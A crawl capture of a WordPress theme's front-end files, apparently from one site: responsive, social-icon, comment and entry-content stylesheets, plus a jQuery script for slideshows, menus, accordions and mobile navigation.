px      68    160    252    344    436    528    620    712    */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  
}
/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */
@media only screen and (max-width: 767px) {
  /*-----------------------------------------------------------------------------------*/
  /*	typo
  	/*-----------------------------------------------------------------------------------*/
  h1 {
    font-size: 1.5em;
  }
  h2 {
    font-size: 1em;
  }
  h3 {
    font-size: 1.3em;
  }
  .page-section .subheading,
  .page-section-odd .subheading {
    font-size: 1em;
  }
  .page-section h1,
  .page-section-odd h1 {
    font-size: 1.5em;
  }
  .page-section h2,
  .page-section-odd h2 {
    font-size: 2em;
  }
  .page-section h3,
  .page-section-odd h3 {
    font-size: 1.5em;
    font-weight: 700;
    color: #444;
  }
  .main {
    font-size: 16px;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	nav
  	/*-----------------------------------------------------------------------------------*/
  body .navbar #comboNav {
    display: block;
    margin: 1em auto;
    width: 90%;
    padding: 5px 10px;
    font-size: .8em;
    -webkit-appearance: none;
    background-image: url(../img/combobox.png);
    background-position: center right;
    background-repeat: no-repeat;
  }
  body .navbar #main-nav {
    display: none;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	main
  	/*-----------------------------------------------------------------------------------*/
  body.home {
    padding-top: 28em;
    /* has relation with the main-title class */
  }
  body {
    padding-top: 16em;
    /* has relation with the main-title class */
  }
  /*-----------------------------------------------------------------------------------*/
  /*	WORK
  	/*-----------------------------------------------------------------------------------*/
  #work-filter {
    display: none;
  }
  #work-container {
    /* this rule is needed by MixitUp jquery */
  
  }
  #work-container .mix {
    opacity: 0;
    display: none;
    /* semiperfect gutter layout 31% width and a gutter of 1% to each side */
  
    width: 100%;
    margin: 0;
    margin-bottom: 1.2em;
  }
  #work-container .thumb {
    display: block;
  }
  #work-container .title {
    display: block;
    padding-bottom: 10px;
    text-align: center;
    font-family: 'Lato', serif;
    font-weight: 300;
    font-size: 1em;
    color: #444;
    text-decoration: none;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	SINGLE-WORK
  	/*-----------------------------------------------------------------------------------*/
  .project-info,
  .project-content {
    width: 100%;
    float: none;
  }
  .related-projects {
    padding: 5%;
  }
  .related-projects li {
    float: none;
    width: 100%;
    padding-bottom: 1em;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	widgets
  	/*-----------------------------------------------------------------------------------*/
  .widget-cols > li {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 40px;
    font-size: .85em;
  }
  .widget-cols > li.third-col {
    margin-right: 0;
  }
  /* MOBILE FORMS ----------------------------------------------------*/.wpcf7-form input,
  #contactForm input,
  .wpcf7-form textarea,
  #contactForm textarea,
  #commentform input,
  #commentform textarea {
    width: 90%;
  }
}


--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/social-icons.css
body_size: 3192
content:



.icons a.twitter { background: url(../img/social-icons/twitter.png) left top no-repeat; }
.icons a.dribbble { background: url(../img/social-icons/dribbble.png) left top no-repeat; }
.icons a.rss { background: url(../img/social-icons/rss.png) left top no-repeat; }
.icons a.pinterest { background: url(../img/social-icons/pinterest.png) left top no-repeat; }
.icons a.digg { background: url(../img/social-icons/digg.png) left top no-repeat; }
.icons a.flickr { background: url(../img/social-icons/flickr.png) left top no-repeat; }
.icons a.forrst { background: url(../img/social-icons/forrst.png) left top no-repeat; }
.icons a.vimeo { background: url(../img/social-icons/vimeo.png) left top no-repeat; }
.icons a.reddit { background: url(../img/social-icons/reddit.png) left top no-repeat; }
.icons a.linkedin { background: url(../img/social-icons/linkedin.png) left top no-repeat; }
.icons a.facebook { background: url(../img/social-icons/facebook.png) left top no-repeat; }
.icons a.paypal { background: url(../img/social-icons/paypal.png) left top no-repeat; }
.icons a.stumbleupon { background: url(../img/social-icons/stumbleupon.png) left top no-repeat; }
.icons a.email { background: url(../img/social-icons/email.png) left top no-repeat; }
.icons a.deviantart { background: url(../img/social-icons/deviantart.png) left top no-repeat; }
.icons a.netvibes { background: url(../img/social-icons/netvibes.png) left top no-repeat; }
.icons a.yahoo { background: url(../img/social-icons/yahoo.png) left top no-repeat; }
.icons a.github { background: url(../img/social-icons/github.png) left top no-repeat; }
.icons a.addthis { background: url(../img/social-icons/addthis.png) left top no-repeat; }
.icons a.behance { background: url(../img/social-icons/behance.png) left top no-repeat; }
.icons a.blogger { background: url(../img/social-icons/blogger.png) left top no-repeat; }
.icons a.slashdot { background: url(../img/social-icons/slashdot.png) left top no-repeat; }
.icons a.technorati { background: url(../img/social-icons/technorati.png) left top no-repeat; }
.icons a.googleplus { background: url(../img/social-icons/googleplus.png) left top no-repeat; }
.icons a.apple { background: url(../img/social-icons/apple.png) left top no-repeat; }
.icons a.myspace { background: url(../img/social-icons/myspace.png) left top no-repeat; }
.icons a.sharethis { background: url(../img/social-icons/sharethis.png) left top no-repeat; }
.icons a.yelp { background: url(../img/social-icons/yelp.png) left top no-repeat; }
.icons a.delicious { background: url(../img/social-icons/delicious.png) left top no-repeat; }
.icons a.lastfm { background: url(../img/social-icons/lastfm.png) left top no-repeat; }
.icons a.youtube { background: url(../img/social-icons/youtube.png) left top no-repeat; }
.icons a.skype { background: url(../img/social-icons/skype.png) left top no-repeat; }
.icons a.tumblr { background: url(../img/social-icons/tumblr.png) left top no-repeat; }
.icons a.aim { background: url(../img/social-icons/aim.png) left top no-repeat; }
.icons a.google { background: url(../img/social-icons/google.png) left top no-repeat; }

.icons a:hover { background-position: left -34px; }




--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/comments.css
body_size: 4322
content:
/*-----------------------------------------------------------------------------------*/
/*	Vars
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	MIXINS
/*-----------------------------------------------------------------------------------*/
/* COMMENTS ------------------------------------------------------------*/
.reply-wrapper {
  background: #fff;
  width: 100%;
  padding-bottom: 130px;
}
#comments-wrap {
  background: #fff;
  margin: 0px;
  /* COMMENTS PAGINATION ------------------------------------------------------------*/

}
#comments-wrap a {
  color: #888;
  font-size: 100;
  font-size: .7em;
  text-decoration: none;
}
#comments-wrap .heading {
  margin: 0px;
  padding: 1em 0;
  background: #444;
  color: #fff;
}
#comments-wrap .nocomments {
  text-align: center;
  padding: 20px;
}
#comments-wrap .commentlist {
  list-style-type: none;
  max-width: 900px;
  margin: 0 auto;
  padding-bottom: 3em;
  padding-left: 20px;
  padding-right: 20px;
}
#comments-wrap .commentlist .comment {
  padding: 10 0 0px 0;
  border-top: 1px #444 solid;
  margin: 0 0 18px;
  padding: 25px 0px 0px 0px;
  /* REPLY ------------------------------------------------------------*/

  /* CHILDREN ------------------------------------------------------------*/

}
#comments-wrap .commentlist .comment .comment-body {
  position: relative;
  margin-bottom: 20px;
  /* META ------------------------------------------------------------*/

}
#comments-wrap .commentlist .comment .comment-body .comment-author {
  color: #444;
}
#comments-wrap .commentlist .comment .comment-body .comment-author cite {
  font-weight: bold;
  font-style: normal;
  color: #2C2D31;
  margin: 0;
  padding: 0;
}
#comments-wrap .commentlist .comment .comment-body .comment-author cite a {
  padding: 0 15px 0 0;
  color: #2C2D31;
}
#comments-wrap .commentlist .comment .comment-body .comment-author p:last-child {
  margin: 0;
}
#comments-wrap .commentlist .comment .comment-body .comment-author .avatar {
  float: left;
  margin: 2px 15px 0 0;
  /* rounded and shadow */

  border-radius: 150px;
  -webkit-border-radius: 150px;
  -moz-border-radius: 150px;
}
#comments-wrap .commentlist .comment .comment-body .comment-meta {
  margin: 0 0 40px 50px;
  color: #a4a5aa;
  position: relative;
}
#comments-wrap .commentlist .comment .reply {
  position: absolute;
  right: 1px;
  top: 1px;
}
#comments-wrap .commentlist .comment .reply .comment-reply-link {
  display: block;
  color: #444 ;
  font-size: 12px;
  text-transform: uppercase;
  background: #f1f1f1;
  padding: 3px 10px;
}
#comments-wrap .commentlist .comment .reply .comment-reply-link:hover {
  background: #dbc333;
}
#comments-wrap .commentlist .comment .children {
  list-style-type: none;
  margin-left: 74px;
}
#comments-wrap .commentlist .comment .children .comment {
  border-bottom: none;
  border-top: 1px #444  solid;
}
#comments-wrap .commentlist .comment .children .comment .comment-body {
  margin: 20px 0 0 0px;
}
#comments-wrap .commentlist .comment .children .comment .comment-body .avatar {
  height: 35px;
  width: 35px;
}
#comments-wrap .commentlist .comment .children .comment .comment-body .comment-meta {
  margin-left: 40px;
  margin-bottom: 18px;
}
#comments-wrap .commentlist > li:first-child {
  border: none;
  padding-top: 20px;
}
#comments-wrap .comments-pagination {
  clear: both;
  overflow: hidden;
  padding: 20px 0;
  position: relative;
  font-size: 14px;
  line-height: 13px;
  margin-bottom: 10px;
}
#comments-wrap .comments-pagination span,
#comments-wrap .comments-pagination a {
  display: block;
  float: left;
  margin: 2px 2px 2px 0;
  padding: 6px 9px 5px 9px;
  text-decoration: none;
  width: auto;
  color: #fff;
  background: #555;
}
#comments-wrap .comments-pagination span:hover,
#comments-wrap .comments-pagination a:hover {
  color: #fff;
  background: #000000;
}
#comments-wrap .comments-pagination .current {
  padding: 6px 9px 5px 9px;
  background: #000000;
  color: #fff;
}
#comments-wrap .comments-pagination .add-comment-link a {
  font-size: 14px;
  padding: 0 15px 0 0;
}
#comments-wrap .comment-body ul {
  list-style-type: disc;
}
#comments-wrap .comment-body ol {
  list-style-type: decimal;
}


--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/entry-content.css
body_size: 2153
content:
/*-----------------------------------------------------------------------------------*/
/*	Vars
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	MIXINS
/*-----------------------------------------------------------------------------------*/
/* ENTRY CONTENT ------------------------------------------------------------*/
.entry-content {
  /* =WordPress Core
	-------------------------------------------------------------- */

}
.entry-content a {
  color: #cf7831;
}
.entry-content strong {
  font-weight: bold;
}
.entry-content ul {
  list-style: disc;
}
.entry-content ol {
  list-style: decimal;
}
.entry-content img {
  max-width: 100%;
  height: auto;
}
.entry-content .alignnone {
  margin: 5px 20px 20px 0;
}
.entry-content .aligncenter,
.entry-content div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.entry-content .alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.entry-content .alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.entry-content .aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.entry-content a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.entry-content a img.alignnone {
  margin: 5px 20px 20px 0;
}
.entry-content a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.entry-content a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.entry-content .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */

  padding: 5px 3px 10px;
  text-align: center;
}
.entry-content .wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.entry-content .wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.entry-content .wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.entry-content .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.entry-content .wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}


--- FILE ---
content_type: application/javascript
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/js//custom.js?ver=4.0.18
body_size: 4554
content:
// Jquery with no conflict
jQuery(document).ready(function($) {

	/*-----------------------------------------------------------------------------------*/
	/*	Main Background slide
	/*
	/* ADDING SLIDES 
	/* after myJsVars.front_background2, enter a new line with the url of the image inside quotes
	/* example "http://someserver.com/img_3.jpg"
	/*
	/*-----------------------------------------------------------------------------------*/

	$('#home-title').backstretch([
	myJsVars.front_background1,
	myJsVars.front_background2,
	"http://chanlee.com.my/wp-content/uploads/2014/12/page-bg-41.jpg",
	"http://chanlee.com.my/wp-content/uploads/2014/12/page-bg-5.jpg",
	"http://chanlee.com.my/wp-content/uploads/2014/12/page-bg-6.jpg",
	], {duration: myJsVars.front_background_duration, fade: 750});
	
	/*-----------------------------------------------------------------------------------*/
	/*	INNER PAGES TITLE BACKGROUND
	/*-----------------------------------------------------------------------------------*/
	
	$('#page-title').backstretch(myJsVars.inner_background);


	/*-----------------------------------------------------------------------------------*/
	/*	Mix it Up sorting
	/*-----------------------------------------------------------------------------------*/

	if($().mixitup){
		 $('#work-container').mixitup();	
	}
	
	/*-----------------------------------------------------------------------------------*/
	/*	share social
	/*-----------------------------------------------------------------------------------*/
	
	$('#twitter-share').click(function(event) {
    
     	 var pathname = window.location;
     	 
     
	    // Create the twitter URL
	    var tweeturl = 'http://twitter.com/share?url='+encodeURI(pathname);
	    
	    this.href = tweeturl;
                
     
		});

	
	
	
	/*-----------------------------------------------------------------------------------*/
	/*	swipper slides
	/*-----------------------------------------------------------------------------------*/
	
	/* Initialize Slider */	
	var swiper = $('.swiper-container').swiper({
		loop:true,
		grabCursor: true,
		autoPlay: 3000,
		calculateHeight: true
	});
	
	
	/*-----------------------------------------------------------------------------------*/
	/*	dropdown menus sperfish
	/*-----------------------------------------------------------------------------------*/
	
	$(".sf-menu").superfish({ 
        animation: {height:'show'},   // slide-down effect without fade-in 
        delay:     800 ,              // 1.2 second delay on mouseout 
        autoArrows:  false,
        speed: 100
    });
    
    /*-----------------------------------------------------------------------------------*/
	/*	ACCORDIONS
	/*-----------------------------------------------------------------------------------*/
	
	$('.accordion-container').hide(); 
	$('.accordion-trigger:first').addClass('active').next().show();
	$('.accordion-trigger').click(function(){
		if( $(this).next().is(':hidden') ) { 
			$('.accordion-trigger').removeClass('active').next().slideUp();
			$(this).toggleClass('active').next().slideDown();
		}
		return false;
	});
	
	/*-----------------------------------------------------------------------------------*/
	/*	TOGGLE
	/*-----------------------------------------------------------------------------------*/
	
	$('.toggle-trigger').click(function() {
		$(this).next().toggle('slow');
		$(this).toggleClass("active");
		return false;
	}).next().hide();
    
    
	/*-----------------------------------------------------------------------------------*/
    /*	MOBILE NAVIGATION
    /*-----------------------------------------------------------------------------------*/
    
    // Prepend combo nav holder
    $('.navbar').append('<div id="combo-holder"></div>');
    
    // Create the dropdown base
	$("<select id='comboNav' />").appendTo("#combo-holder");
	
	// Create default option "Go to..."
	$("<option />", {
		"selected": "selected",
		"value"   : "",
		"text"    : "Navigation"
	}).appendTo("#combo-holder select");
	
	// Populate dropdown with menu items
	$(".navbar a").each(function() {
		var el = $(this);		
		var label = $(this).parent().parent().attr('id');
		var sub = (label == 'main-nav') ? '' : '- ';
		
		$("<option />", {
		 "value"   : el.attr("href"),
		 "text"    :  sub + el.text()
		}).appendTo("#combo-holder select");
	});
	
	/* Combo navigation action ----------------------------------------------------*/  
	
	$("#comboNav").change(function() {
	  location = this.options[this.selectedIndex].value;
	});
	

});


